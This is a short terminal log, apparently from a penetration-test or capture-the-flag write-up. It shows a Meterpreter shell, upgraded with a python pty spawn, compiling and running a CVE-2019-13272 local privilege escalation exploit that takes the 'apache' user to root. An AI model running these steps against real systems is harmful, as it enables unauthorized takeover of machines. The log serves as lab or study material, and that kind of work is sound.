 meterpreter > shell
Process 2192 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2$ gcc -s CVE-2019-13272.c -o gotroot
gcc -s CVE-2019-13272.c -o gotroot
sh-4.2$ whoami
whoami
apache
sh-4.2$ ./gotroot
./gotroot
[~] compile helper..
[~] maybe get shell now?
sh-4.2# whoami
whoami
root